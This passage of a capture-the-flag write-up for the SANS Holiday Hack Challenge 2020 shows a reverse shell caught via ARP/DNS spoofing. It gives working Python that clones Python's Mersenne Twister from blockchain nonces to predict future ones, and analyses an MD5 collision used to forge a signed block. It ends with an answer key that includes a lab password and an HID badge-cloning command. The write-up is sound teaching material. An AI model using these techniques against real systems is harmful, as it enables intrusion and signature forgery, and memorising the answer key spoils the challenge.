Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
In yet another:
guest@e25a4aa6f87a:~/scripts$ ./dns_resp.py
.
Sent 1 packets.
In yet yet another:
guest@e25a4aa6f87a:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
And after a while, we get our reverse shell:
guest@e25a4aa6f87a:~$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [10.6.0.2] from (UNKNOWN) [10.6.6.35] 43898
bash: /root/.bashrc: Permission denied
jfrost@e322017256e1:/$ ls
ls
NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt  etc    lib64   opt   sbin  usr
bin                                            home   libx32  proc  srv   var
boot                                           lib    media   root  sys
dev                                            lib32  mnt     run   tmp
We can now finally get the content of the NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
file.
NORTH POLE LAND USE BOARD MEETING MINUTES
January 20, 2020
Meeting Location: All gathered in North Pole Municipal Building, 1 Santa Claus Ln, North Pole
Chairman Frost calls meeting to order at 7:30 PM North Pole Standard Time.
Roll call of Board members please:
- Chairman Jack Frost - Present
- Vice Chairman Mother Nature - Present
- Superman - Present
- Clarice - Present
- Yukon Cornelius - HERE!
- Ginger Breaddie - Present
- King Moonracer - Present
- Mrs. Donner - Present
- Tanta Kringle - Present
- Charlie In-the-Box - Here
- Krampus - Growl
- Dolly - Present
- Snow Miser - Heya!
- Alabaster Snowball - Hello
- Queen of the Winter Spirits - Present
- ALSO PRESENT:
- Kris Kringle
- Pepper Minstix
- Heat Miser
- Father Time
Chairman Frost made the required announcement concerning the Open Public Meetings Act: Adequate notice of this meeting has been made -- displayed on the bulletin board next to the Pole, listed on the North Pole community website, and published in the North Pole Times newspaper -- for people who are interested in this meeting.
Review minutes for December 2020 meeting. Motion to accept – Mrs. Donner. Second – Superman. Minutes approved.
OLD BUSINESS: No Old Business.
RESOLUTIONS: The board took up final discussions of the plans presented last year for the expansion of Santa’s Castle to include new courtyard, additional floors, elevator, roughly tripling the size of the current castle. Architect Ms. Pepper reviewed the planned changes and engineering reports. Chairman Frost noted, “These changes will put a heavy toll on the infrastructure of the North Pole.” Mr. Krampus replied, “The infrastructure has already been expanded to handle it quite easily.” Chairman Frost then noted, “But the additional traffic will be a burden on local residents.” Dolly explained traffic projections were all in alignment with existing roadways. Chairman Frost then exclaimed, “But with all the attention focused on Santa and his castle, how will people ever come to refer to the North Pole as ‘The Frostiest Place on Earth?’” Mr. In-the-Box pointed out that new tourist-friendly taglines are always under consideration by the North Pole Chamber of Commerce, and are not a matter for this Board. Mrs. Nature made a motion to approve. Seconded by Mr. Cornelius. Tanta Kringle recused herself from the vote given her adoption of Kris Kringle as a son early in his life.
Approved:
- Mother Nature
- Superman
- Clarice
- Yukon Cornelius
- Ginger Breaddie
- King Moonracer
- Mrs. Donner
- Charlie In the Box
- Krampus
- Dolly
- Snow Miser
- Alabaster Snowball
- Queen of the Winter Spirits
- Opposed:
- Jack Frost
Resolution carries. Construction approved.
NEW BUSINESS:
Father Time Castle, new oversized furnace to be installed by Heat Miser Furnace, Inc. Mr. H. Miser described the plan for installing new furnace to replace the faltering one in Mr. Time’s 20,000 sq ft castle. Ms. G. Breaddie pointed out that the proposed new furnace is 900,000,000 BTUs, a figure she considers “incredibly high for a building that size, likely two orders of magnitude too high. Why, it might burn the whole North Pole down!” Mr. H. Miser replied with a laugh, “That’s the whole point!” The board voted unanimously to reject the initial proposal, recommending that Mr. Miser devise a more realistic and safe plan for Mr. Time’s castle heating system.
Motion to adjourn – So moved, Krampus. Second – Clarice. All in favor – aye. None opposed, although Chairman Frost made another note of his strong disagreement with the approval of the Kringle Castle expansion plan. Meeting adjourned.
Sounds like things got pretty heated (get it?) at the North Pole land use board meeting. Plans to expand Santa's Castle were approved by all, except by Jack Frost. Tanta Kringle recused herself due to the fact she adopted Santa, and was therefore not impartial.
Regarding the technical aspect of this challenge, if you ask yourself how we
could listen on TCP port 80 or crafting and sending raw packets without being
root on our machine, it's because the Python executable has the proper
capabilities:
guest@c55799ca6034:~$ getcap /usr/bin/python3.8
/usr/bin/python3.8 = cap_net_bind_service,cap_net_admin,cap_net_raw+eip
CAP_NET_BIND_SERVICE: Bind a socket to Internet domain privileged ports (port numbers less than 1024).CAP_NET_ADMIN: Perform various network-related operations.CAP_NET_RAW:- use RAW and PACKET sockets;
- bind to any address for transparent proxying.
More informations on Linux capabilities here.
Regarding the TLS traffic between our machine and the hijacked machine
(remember the Werkzeug server?), I guess it's some kind of C&C traffic
simulation. I wanted to investigate using the reverse shell, but we're dropped
to a low-privileged user called jfrost. Oh well!
Objective 10: Defeat Fingerprint Sensor
Several ways to bypass the fingerprint sensor were detailed in this section and this section.
Objective 11:
Naughty/Nice List with Blockchain Investigation Part 1
In Santa's office, we can find the Naughty/Nice list, right on the desk. It's
stored as a blockchain that you can download here.
To get a presentation on the Naughty/Nice blockchain, you can check this
KringleCon talk from Prof. Qwerty Petabyte.
You can also download the Official Naughty/Nice Blockchain Education Pack,
which includes Python code to interact with the blockchain.dat.
Just quickly, the information to determine is naughty or nice are stored in a block:

The nonce is a 64-bit random value, that is used to prevent attacks on MD5 (yeah, the blockchain uses MD5 as a hash function, because it was implemented long ago).
But how secure are these nonces? Let's take a look at the naughty_nice.py
from the blockchain education pack linked earlier, to see how they are
generated:
class Block():
    def __init__(self, index=None, block_data=None, previous_hash=None, load=False, genesis=False):
        if(genesis == True):
            return None
        else:
            self.data = []
            if(load == False):
                if all(p is not None for p in [index, block_data['documents'], block_data['pid'], block_data['rid'], block_data['score'], block_data['sign'], previous_hash]):
                    self.index = index
                    if self.index == 0:
                        self.nonce = 0 # genesis block
                    else:
                        self.nonce = random.randrange(0xFFFFFFFFFFFFFFFF)
They are generated with random.randrange. Is this function
cryptographically secure? Let's check the Python documentation:
Almost all module functions depend on the basic function random(), which generates a random float uniformly in the semi-open range [0.0, 1.0). Python uses the Mersenne Twister as the core generator. It produces 53-bit precision floats and has a period of 2**19937-1. The underlying implementation in C is both fast and threadsafe. The Mersenne Twister is one of the most extensively tested random number generators in existence. However, being completely deterministic, it is not suitable for all purposes, and is completely unsuitable for cryptographic purposes.
The randomness is produced via a Mersenne Twister. It's a Pseudo-Random Number Generator (emphasis on Pseudo). It's not meant to be cryptographically secure. In fact, it has serious drawbacks that are detailed in this KringleCon talk from Tom Liston.
Basically, a Mersenne Twister has an internal state of 624 32-bit integers. When a caller requests 32 bits of randomness, the Mersenne Twister takes an integer from its internal state, tampers it, then returns it. It then moves onto the next integer in the state, and so on. Once every 624 integers have been tampered with, the internal state is twisted, and the Twister starts again from the first integer.
The problem is that the tampering operation is reversible. So, given the output of a Mersenne Twister, we can untamper it, and get back the integer that was in the internal state. If we have 624 outputs, we can reconstruct the entire internal state of the Mersenne Twister. And this is a problem, because two Mersenne Twisters with the same internal states will produce the same numbers.
But wait, a Mersenne Twister produces random integers of 32 bits, so how can
we get nonces wich are 64 bit long? To understand this, we have to look at
how random.randrange works. Remember that it's the function used to
generated the nonces:
self.nonce = random.randrange(0xFFFFFFFFFFFFFFFF)
Here's its implementation. The interesting chunk of code is this one:
    if stop is None:
        if istart > 0:
            return self._randbelow(istart)
Indeed, in our example random.randrange is called with only a upper
value, so we enter this if clause. This means that the generation is
delegated to _randbelow. It's defined here
as equal to _randbelow_with_getrandbits, which is implemented here:
def _randbelow_with_getrandbits(self, n):
    "Return a random int in the range [0,n).  Returns 0 if n==0."

    if not n:
        return 0
    getrandbits = self.getrandbits
    k = n.bit_length()  # don't use (n-1) here because n can be 1
    r = getrandbits(k)  # 0 <= r < 2**k
    while r >= n:
        r = getrandbits(k)
    return r
Basically, it computes k, the size in bits of our upper limit, and
generates k random bits, using getrandbits. In our case,
k is equal to 64, since our upper limit is 0xFFFFFFFFFFFFFFFF.
So, let's check function getrandbits. But where is it implemented?
There is one function with this name in our random.py file, but it's
in another class, the class SystemRandom, which uses a source of
entropy from the operating system. But it's not the class we're using here.
In fact, our implementation is here, coded in C.
Let's study how it works. We can discard the beginning of the function, since
in our case, k=64:
words = (k - 1) / 32 + 1;
wordarray = (uint32_t *)PyMem_Malloc(words * 4);
First, it creates an array that will contain the words receiving our random values. In our case, there are two words (two 32-bit words = one 64-bit nonce).
#if PY_LITTLE_ENDIAN
    for (i = 0; i < words; i++, k -= 32)
#else
    for (i = words - 1; i >= 0; i--, k -= 32)
#endif
Depending on the endianness, it will generate the least or most significant bits first.
{
    r = genrand_uint32(self);
    if (k < 32)
        r >>= (32 - k);  /* Drop least significant bits */
    wordarray[i] = r;
}
It generates a 32-bit random value with genrand_uint32 (our Mersenne
Twister), and store it into our word-array. It does so until every word has
been generated. It handles the case where k is not a multiple of 32,
but it does not concern us (since k=64=2*32).
In conclusion, our 64-bit nonces are created by calling our Mersenne Twister twice and concatenating our two 32-bit integers. The order of concatenation depends on the endianness. Let's check on our machine:
>>> r1 = random.Random(0) # We create two random generators, with the same seed
>>> r2 = random.Random(0)
>>> hex(r1.randrange(0XFFFFFFFFFFFFFFFF)) # This create a nonce, just like in the blockchain code
'0x629f6fbed82c07cd'
>>> hex(r2.getrandbits(32)) # Here, we call the Mersenne Twister twice
'0xd82c07cd'
>>> hex(r2.getrandbits(32))
'0x629f6fbe'
We can see that our nonce is the concatenation of our two Mersenne Twister generated integers. The first integer is used in the least significant bits.
If we need 624 integers to reconstruct our Mersenne Twister internal state, we only need half of that of nonces (so 312 nonces). Do we have enough nonces in our blockchain?
>>> from naughty_nice import Chain
>>> c = Chain(load=True, filename='blockchain.dat')
>>> len(c.blocks)
1548
There are 1548 blocks in the chain, each with a nonce. This means 1548 nonces, and therefore 3096 Mersenne Twister generated integers. More than enough to reconstruct our internal state!
To help us in our task, Tom Liston (from the KringleCon talk) created a simple Python library that reimplements the Mersenne Twister in pure Python, with an untampering function. You can find it here on GitHub. Now, we have everything we need to generate future nonces in our blockchain!
The id of our lost block in the chain is 129996. Let's say we want to find the nonce value for block #130000. We have to generate four additional nonces.
Here's our source code:
#!/usr/bin/env python3
# File predict_nonces.py

from naughty_nice import Chain
from mt19937.mt19937 import mt19937, untemper

def nonce_2_words(nonce):
    word_msb = (nonce >> 32) & 0xFFFFFFFF
    word_lsb = nonce & 0xFFFFFFFF

    return (word_msb, word_lsb)

def words_2_nonce(word_msb, word_lsb):
    nonce = (word_msb << 32) + word_lsb

    return nonce

def generate_nonce(mt):
    lsb = mt.extract_number()
    msb = mt.extract_number()

    return words_2_nonce(msb, lsb)

def main():
    c = Chain(load=True, filename='blockchain.dat')
    mt = mt19937(0) # This will hold our cloned Mersenne Twister

    # For every block in the begining of the chain
    for i, b in enumerate(c.blocks[:312]):
        # We extract the two words generated by the Mersenne Twister
        msb, lsb = nonce_2_words(b.nonce)
        # We untamper them and store them in our new Mersenne Twister
        mt.MT[2*i] = untemper(lsb)
        mt.MT[2*i+1] = untemper(msb)

    # For every remaining block
    for test_b in c.blocks[312:]:
        # We test it the predicted nonce matches the actual nonce
        actual_nonce = test_b.nonce
        predicted_nonce = generate_nonce(mt)
        assert(actual_nonce == predicted_nonce)

    # We generate four blocks to determine the nonce for block #130000
    for i in range(4):
        predicted_nonce = generate_nonce(mt)
        print('Predicted nonce for block #{}: {:016x}'.format(129997+i, predicted_nonce))

if __name__ == '__main__':
    main()
Let's run our program:
$ ./predict_nonces.py
Predicted nonce for block #129997: b744baba65ed6fce
Predicted nonce for block #129998: 01866abd00f13aed
Predicted nonce for block #129999: 844f6b07bd9403e4
Predicted nonce for block #130000: 57066318f32f729d
Block #130000 will have a nonce equal to 57066318f32f729d.
Naughty/Nice List with Blockchain Investigation Part 2
Apparently, Jack Frost managed to modify the blockchain, to get a perfect
nice score. Given the character, this is raising eyebrows. We're told that
its block has a SHA256 sum of 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f.
Let's find Jack's block.
First, we save every block to a file:
>>> from naughty_nice import Chain
>>> c = Chain(load=True, filename='blockchain.dat')
>>> for i in range(len(c.blocks)):
...     c.save_a_block(i, './blocks/block_{}'.format(i))
...
>>>
Then we compute the SHA256 sum of every block, and find our match:
$ sha256sum ./blocks/* | grep 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f  ./blocks/block_1010
So, Jack's block is at offset 1010 in the chain. Let's study it a little bit:
>>> c.blocks[1010]
Chain Index: 129459
              Nonce: a9447e5771c704f4
                PID: 0000000000012fd1
                RID: 000000000000020f
     Document Count: 2
              Score: ffffffff (4294967295)
               Sign: 1 (Nice)
         Data item: 1
               Data Type: ff (Binary blob)
             Data Length: 0000006c
                    Data: b'ea465340303a6079d3df2762be68467c27f046d3a7ff4e92dfe1def7407f2a7b73e1b759b8b919451e37518d22d987296fcb0f188dd60388bf20350f2a91c29d0348614dc0bceef2bcadd4cc3f251ba8f9fbaf171a06df1e1fd8649396ab86f9d5118cc8d8204b4ffe8d8f09'
         Data item: 2
               Data Type: 05 (PDF)
             Data Length: 00009f57
                    Data: b'255044462d312e[snip]
               Date: 03/24
               Time: 13:21:41
       PreviousHash: 4a91947439046c2dbaa96db38e924665
  Data Hash to Sign: 347979fece8d403e06f89f8633b5231a
          Signature: b'MJIxJy2iFXJRCN1EwDsqO9NzE2Dq1qlvZuFFlljmQ03+erFpqqgSI1xhfAwlfmI2MqZWXA9RDTVw3+aWPq2S0CKuKvXkDOrX92cPUz5wEMYNfuxrpOFhrK2sks0yeQWPsHFEV4cl6jtkZ//OwdIznTuVgfuA8UDcnqCpzSV9Uu8ugZpAlUY43Y40ecJPFoI/xi+VU4xM0+9vjY0EmQijOj5k89/AbMAD2R3UbFNmmR61w7cVLrDhx3XwTdY2RCc3ovnUYmhgPNnduKIUA/zKbuu95FFi5M2r6c5Mt6F+c9EdLza24xX2J4l3YbmagR/AEBaF9EBMDZ1o5cMTMCtHfw=='
We can see that Jack's block effectively has a perfect score of
0xffffffff, with a naughty/nice sign equal to 1 (meaning "Nice"). His
block also has two documents: one binary blob with what seems to be random
data, and a PDF. Let's extract the latter:
>>> c.blocks[1010].dump_doc(0)
Document dumped as: 129459.pdf
You can download the file here. Here's the content:
“Jack Frost is the kindest, bravest, warmest, most wonderful being I’ve ever known in my life.”
– Mother Nature
“Jack Frost is the bravest, kindest, most wonderful, warmest being I’ve ever known in my life.”
– The Tooth Fairy
“Jack Frost is the warmest, most wonderful, bravest, kindest being I’ve ever known in my life.”
– Rudolph of the Red Nose
“Jack Frost is the most wonderful, warmest, kindest, bravest being I’ve ever known in my life.”
– The Abominable Snowman
With acclaim like this, coming from folks who really know goodness when they see it, Jack Frost should undoubtedly be awarded a huge number of Naughty/Nice points.
Shinny Upatree
3/24/2020
Hmm, something seems fishy... Let's examine this PDF a little more closely
with pdfid:
$ pdfid ./129459.pdf
PDFiD 0.2.7 ./129459.pdf
 PDF Header: %PDF-1.3
 obj                   23
 endobj                23
 stream                 8
 endstream              8
 xref                   1
 trailer                1
 startxref              1
 /Page                  2
 /Encrypt               0
 /ObjStm                0
 /JS                    0
 /JavaScript            0
 /AA                    0
 /OpenAction            0
 /AcroForm              0
 /JBIG2Decode           0
 /RichMedia             0
 /Launch                0
 /EmbeddedFile          0
 /XFA                   0
 /Colors > 2^24         0
What, two /Page objects? But there's only one page in the PDF.
Something doesn't add up, let's examine it even more closely, with PDF Stream
Dumper.
NB: to understand how to navigate inside a PDF file, I used this thorough article from Infosec Institude, as well as this simple image from Ange Albertini, aka @corkami, our national treasure.
The trailer is referencing object #1 as the root of the PDF document. Let's check it:
It's an object of type /Catalog, pointing to object #2 as pages. But
something's off with this object. First, there's the _Go_Away/Santa
text, and the binary blob at the end.
Anyway, let's take a look at object #2:
It's indeed a /Pages object, pointing to object #23 for the
/Page. But if we keep exploring 129459.pdf, we find this under
object #3:
Another /Pages object, pointing to another /Page object.
As pdfid pointed out, there seems to be two pages in this PDF file,
but the catalog points to only one of them. What would happend if we modified
the /Catalog (object #1) so that it pointed to object #3 instead of
object #2? We can edit 129459.pdf with a binary editor to modify the
"2" to a "3". Here's
the file that we get:
Earlier today, I saw this bloke Jack Frost climb into one of our cages and repeatedly kick a wombat. I don’t know what’s with him... it’s like he’s a few stubbies short of a six-pack or somethin’. I don’t think the wombat was actually hurt... but I tell ya, it was more ‘n a bit shook up. Then the bloke climbs outtathe cage all laughin’ and cacklin’ like it was some kind of bonza joke. Never in my life have I seen someone who was that bloody evil...”
Quote from a Sidney (Australia) Zookeeper
I have reviewed a surveillance video tape showing the incident and found that it does, indeed, show that Jack Frost deliberately traveled to Australia just to attack this cute, helpless animal. It was appalling.
I tracked Frost down and found him in Nepal. I confronted him with the evidence and, surprisingly, he seems to actually be incredibly contrite. He even says that he’ll give me access to a digital photo that shows his “utterly regrettable” actions. Even more remarkably, he’s allowing me to use his laptop to generate this report – because for some reason, my laptop won’t connect to the WiFi here.
He says that he’s sorry and needs to be “held accountable for his actions.” He’s even said that I should give him the biggest Naughty/Nice penalty possible. I suppose he believes that by cooperating with me,that I’ll somehow feel obliged to go easier on him. That’s not going to happen... I’m WAAAAY smarter than old Jack.
Oh man... while I was writing this up, I received a call from my wife telling me that one of the pipes inour house back in the North Pole has frozen and water is leaking everywhere. How could that have happened?
Jack is telling me that I should hurry back home. He says I should save this document and then he’ll go ahead and submit the full report for me. I’m not completely sure I trust him, but I’ll make myself a note and go in and check to make absolutely sure he submits this properly.
Shinny Upatree
3/24/2020
Gasp! It looks like Jack Frost managed to modify the PDF sent by Shinny Upatree, as well as his naughty/nice sign! But how could he do that, when the blocks are signed? Well, remember that the hash function used to compute the signature is MD5, which is extremely insecure, since many collision attacks were found against it.
You can find more information on collision attacks on Ange Albertini's collisions repository on GitHub.
Let's take a look at the beginning of Jack Frost's block:
$ hexdump -C ./blocks/block_1010 | head -n 15
00000000  30 30 30 30 30 30 30 30  30 30 30 31 66 39 62 33  |000000000001f9b3|
00000010  61 39 34 34 37 65 35 37  37 31 63 37 30 34 66 34  |a9447e5771c704f4|
00000020  30 30 30 30 30 30 30 30  30 30 30 31 32 66 64 31  |0000000000012fd1|
00000030  30 30 30 30 30 30 30 30  30 30 30 30 30 32 30 66  |000000000000020f|
00000040  32 66 66 66 66 66 66 66  66 31 66 66 30 30 30 30  |2ffffffff1ff0000|
00000050  30 30 36 63 ea 46 53 40  30 3a 60 79 d3 df 27 62  |006c.FS@0:`y..'b|
00000060  be 68 46 7c 27 f0 46 d3  a7 ff 4e 92 df e1 de f7  |.hF|'.F...N.....|
00000070  40 7f 2a 7b 73 e1 b7 59  b8 b9 19 45 1e 37 51 8d  |@.*{s..Y...E.7Q.|
00000080  22 d9 87 29 6f cb 0f 18  8d d6 03 88 bf 20 35 0f  |"..)o........ 5.|
00000090  2a 91 c2 9d 03 48 61 4d  c0 bc ee f2 bc ad d4 cc  |*....HaM........|
000000a0  3f 25 1b a8 f9 fb af 17  1a 06 df 1e 1f d8 64 93  |?%............d.|
000000b0  96 ab 86 f9 d5 11 8c c8  d8 20 4b 4f fe 8d 8f 09  |......... KO....|
000000c0  30 35 30 30 30 30 39 66  35 37 25 50 44 46 2d 31  |0500009f57%PDF-1|
000000d0  2e 33 0a 25 25 c1 ce c7  c5 21 0a 0a 31 20 30 20  |.3.%%....!..1 0 |
000000e0  6f 62 6a 0a 3c 3c 2f 54  79 70 65 2f 43 61 74 61  |obj.<</Type/Cata|
We can see that the blob file aligns exactly to a multiple of 16 bytes. We can see that this is also the case with the weird binary we saw in the PDF's object #1:
$ hexdump -C ./129459.pdf | head -n 15
00000000  25 50 44 46 2d 31 2e 33  0a 25 25 c1 ce c7 c5 21  |%PDF-1.3.%%....!|
00000010  0a 0a 31 20 30 20 6f 62  6a 0a 3c 3c 2f 54 79 70  |..1 0 obj.<</Typ|
00000020  65 2f 43 61 74 61 6c 6f  67 2f 5f 47 6f 5f 41 77  |e/Catalog/_Go_Aw|
00000030  61 79 2f 53 61 6e 74 61  2f 50 61 67 65 73 20 32  |ay/Santa/Pages 2|
00000040  20 30 20 52 20 20 20 20  20 20 30 f9 d9 bf 57 8e  | 0 R      0...W.|
00000050  3c aa e5 0d 78 8f e7 60  f3 1d 64 af aa 1e a1 f2  |<...x..`..d.....|
00000060  a1 3d 63 75 3e 1a a5 bf  80 62 4f c3 46 bf d6 67  |.=cu>....bO.F..g|
00000070  ca f7 49 95 91 c4 02 01  ed ab 03 b9 ef 95 99 1c  |..I.............|
00000080  5b 49 9f 86 dc 85 39 85  90 99 ad 54 b0 1e 73 3f  |[I....9....T..s?|
00000090  e5 a7 a4 89 b9 32 95 ff  54 68 03 4d 49 79 38 e8  |.....2..Th.MIy8.|
000000a0  f9 b8 cb 3a c3 cf 50 f0  1b 32 5b 9b 17 74 75 95  |...:..P..2[..tu.|
000000b0  42 2b 73 78 f0 25 02 e1  a9 b0 ac 85 28 01 7a 9e  |B+sx.%......(.z.|
000000c0  0a 3e 3e 0a 65 6e 64 6f  62 6a 0a 0a 32 20 30 20  |.>>.endobj..2 0 |
000000d0  6f 62 6a 0a 3c 3c 2f 54  79 70 65 2f 50 61 67 65  |obj.<</Type/Page|
000000e0  73 2f 43 6f 75 6e 74 20  31 2f 4b 69 64 73 5b 32  |s/Count 1/Kids[2|
Seems like the usage of the UniColl attack against MD5. As detailed by Ange Albertini, it can be used to create a collision between two PDF files.
But wait, to implement these attacks, you would need to know the prefix of the file beforehand, and there's a random nonce at the beginning of each block, specifically to prevent such attacks. Well, as we saw in the previous section, we can predict future nonces.
Everything points to an MD5 collision:
- Jack Frost modified his naughty/nice sign from "0" (
0x30) to "1" (0x31) at offset0x49in his block - He then added an MD5 collision block as a binary blob, which lies between
0x54and0xc0in the block - He also modified the PDF so that the catalog from pointing to "3"
(
0x33) to pointing to "2" (0x32), at offset0x109in his block - He then added an MD5 collision block at the end of the catalog, which lies
between
0x10eand0x18ain the block
Knowing all of this, we can recreate Jack's original block by switching this
naughty/nice sign back to 0x30, the page in the catalog back to
0x33, and modifying one byte in each collision block to get our MD5
collision.
Here's our Python script to do so:
#!/usr/bin/env python3

from naughty_nice import Chain
from hashlib import md5, sha256

OFFSET_SIGN = 0x49 # The offset to the naughty/nice sign
FLIP_RANGE_SIGN = (0x54, 0xc0) # The range where we'll try to flip the byte

OFFSET_PAGE = 0x109 # The offset to the page pointer
FLIP_RANGE_PAGE = (0x10e, 0x18a) # The range where we'll try to flip the byte


def find_byte_to_flip(b_array, b_array_to_match, flip_range):
    # This is the MD5 to match
    target_md5 = md5(b_array_to_match).hexdigest()

    # We go through every byte in the flip range
    for i in flip_range:
        # We save the initial byte value before doing our modifications
        initial_byte = b_array[i]

        # We try every byte value possible
        for j in range(256):
            b_array[i] = j
            # If we have an MD5 match, we return it
            if md5(b_array).hexdigest() == target_md5 and b_array != b_array_to_match:
                print('Match found: offset {}, new_byte value 0x{:02x}'.format(i, j))
                return (i, j)

        # If we don't have a match, we restore the initial value
        b_array[i] = initial_byte

def main():
    # We load the block chain, and more specifically Jack's block
    c = Chain(load=True, filename='blockchain.dat')
    jf_block = c.blocks[1010]
    jf_block_data = jf_block.block_data()

    # We create a copy of the altered data to recreate the original data
    jf_orig_data = bytearray(jf_block.block_data())

    # We modify the naughty/nice sign from "1" (0x31) to "0" (0x30)
    jf_orig_data[OFFSET_SIGN] = 0x30
    sign_flip_offset, sign_flip_value = find_byte_to_flip(
            jf_orig_data[:FLIP_RANGE_SIGN[1]],
            jf_block_data[:FLIP_RANGE_SIGN[1]],
            range(*FLIP_RANGE_SIGN))
    jf_orig_data[sign_flip_offset] = sign_flip_value

    # We modify the page pointer in the PDF from "2" (0x32) to "3" (0x33)
    jf_orig_data[OFFSET_PAGE] = 0x33
    page_flip_offset, page_flip_value = find_byte_to_flip(
            jf_orig_data[:FLIP_RANGE_PAGE[1]],
            jf_block_data[:FLIP_RANGE_PAGE[1]],
            range(*FLIP_RANGE_PAGE))
    jf_orig_data[page_flip_offset] = page_flip_value

    # We create the block from the data, the hash, and the signature
    jf_orig_block = jf_orig_data + \
            bytearray(jf_block.hash.encode('utf-8')) + \
            bytearray(jf_block.sig)

    # We save it to a file
    with open('./jf_orig_block', 'wb') as f:
        f.write(jf_orig_block)

if __name__ == '__main__':
    main()
Let's run it:
$ ./reconstruct_jack_block.py
Match found: offset 137, new_byte value 0xd7
Match found: offset 329, new_byte value 0x1b
$ md5sum ./blocks/block_1010
b10b4a6bd373b61f32f4fd3a0cdfbf84  ./blocks/block_1010
$ md5sum ./jf_orig_block
b10b4a6bd373b61f32f4fd3a0cdfbf84  ./jf_orig_block
$ sha256sum ./jf_orig_block
fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb  ./jf_orig_block
We have successfully reconstructed Jack's original block. We can see that the
MD5 hashes of our original block and the altered block that is in the block
chain match. The SHA256 sum of Jack's block is fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb.
We can even rebuild the original blockchain, and check that the signatures are still valid:
$ cp -r blocks/ blocks_orig/ # we copy our original extracted blocks
$ cp jf_orig_block ./blocks_orig/block_1010 # we replace Jack's block with our recovered original block
$ cat ./blocks_orig/* > blockchain_orig.dat
$ sha256sum blockchain.dat blockchain_orig.dat
a29c3b456566a321e69bdcebed58eccd452e377941d6d44e40ae8c37e9629e5f  blockchain.dat
37679c58c8c2aa0c0939df5187064543181e5118490b0be21e7bbcf25ade693b  blockchain_orig.dat
We recreated the original blockchain, and we can see that the SHA256 sums don't match. Let's verify the original chain:
>>> from Crypto.PublicKey import RSA
>>> with open('official_public.pem', 'rb') as fh:
...     official_public_key = RSA.importKey(fh.read())
...
>>> c_orig = Chain(load=True, filename='blockchain_orig.dat')
>>> c_orig.verify_chain(official_public_key, previous_hash=c_orig.blocks[0].previous_hash)
True
Our original chain is indeed correct, thanks to the MD5 collision.
Conclusion
We can now go through the door in Santa's office. We arrive on the roof, where Jack Frost has been apprehended.


Jack Frost says
My plan was NEARLY perfect… but I never expected someone with your skills to come around and ruin my plan for ruining the holidays!
And now, they’re gonna put me in jail for my deeds.
Santa says
Thank you for foiling Jack’s foul plot!
He sent that magical portrait so he could become me and destroy the holidays!
Due to your incredible work, you have set everything right and saved the holiday season!
Congratulations on a job well done!
Ho Ho Ho!
Thank you Santa, you're making me blush.
Some personal questions still remain:
- Was the ImageMagick trail in the tag generator really a dead-end? I still wonder why opening files didn't work in the real environment whereas it worked on my machine.
- How come I had to specify both a
preinstand apostinstin my malicious.debfile for my payload to be executed? - What about the TLS server on the hijacked machine in the ARP shenanigans challenge?
- There's also some binary blob at the end of the trailer of
129459.pdf. I couldn't determine if it was part of the MD5 collision attack or not. We didn't need to modify it at all, so I'm wondering why it was there in the first place.
If anyone has any answers, I'd be glad to know them!
Thanks to the SANS team for yet again a superb Christmas challenge. I particularly enjoyed the ARP challenge, and of course this last crypto challenge was a delight! Can't wait for next year!
Answer to the questions
- There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays?
Santa is planning on getting a Proxmark for Josh Wright.
- When you unwrap the over-wrapped file, what text string is inside the package?
The text string says North Pole: The Frostiest Place on Earth.
- Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?
The password is santapass.
- Talk to Pepper Minstix in the entryway to get some hints about the Santavator.
We managed to operate the Santavator in... unauthorized ways.
- Open the HID lock in the Workshop.
We can open the HID lock with the command lf hid sim -r 2006e22f13.
- Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?
The adversary group Santa feared is The Lollipop Guild.
- Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh.
We were able to defrost the sleigh using filters:
- ID:
19B. Operator:Equals. Criterion:0000000F2057. - ID:
080. Operator:Less. Criterion:000000000000.
- Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is
in the environment variable
GREETZ?
The variable GREETZ is equal to JackFrostWasHere.
- Go to the NetWars room on the roof and help Alabaster Snowball get access
back to a host using ARP. Retrieve the document at
/NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document?
The person who recused hersel was Tanta Kringle.
- Bypass the Santavator fingerprint sensor. Enter Santa's office without Santa's fingerprint.
Several ways to bypass the fingerprint sensor were detailed in this section and this section.
- a. Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000?
The nonce for block 130000 has a value of 57066318f32f729d.
- b. The SHA256 of Jack's altered block is:
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?
Jack's original block has a SHA256 sum of fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb.